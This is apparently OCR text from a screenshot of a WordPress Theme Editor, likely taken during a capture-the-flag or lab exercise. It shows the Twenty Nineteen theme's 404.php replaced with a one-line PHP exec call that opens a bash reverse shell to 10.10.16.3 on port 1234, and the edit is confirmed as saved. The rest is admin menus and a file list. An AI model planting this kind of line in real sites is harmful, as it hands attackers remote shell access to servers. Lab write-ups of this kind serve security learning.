 Dante LLC 0 New Howdy, James James
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.3/1234 0>&1'"); ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt
Documentation: Function Name... Look Up
File edited successfully.